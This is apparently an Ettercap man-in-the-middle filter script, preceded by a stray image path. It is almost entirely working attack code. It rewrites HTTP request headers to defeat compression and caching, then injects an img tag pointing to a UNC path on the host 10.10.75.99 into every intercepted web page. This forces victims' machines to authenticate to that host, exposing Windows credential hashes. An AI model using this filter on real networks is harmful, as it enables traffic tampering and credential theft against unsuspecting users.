 if (ip.proto == TCP && tcp.dst == 80) {
   if (search(DATA.data, "Accept-Encoding")) {
      replace("Accept-Encoding", "Accept-Rubbish!");
      msg("zapped Accept-Encoding!\n");
   }
}
if (ip.proto == TCP && tcp.dst == 80) {
   if (search(DATA.data, "If-Modified-Since")) {
      replace("If-Modified-Since", "If-PACified-Since");
      msg("zapped If-Modified-Since\n");
   }
}
if (ip.proto == TCP && tcp.src == 80) {
   replace("<head>", "<head> <img src=\"\\\\10.10.75.99\\fake.jpg\"><junk>");
   msg("INJECT!\n");
}
~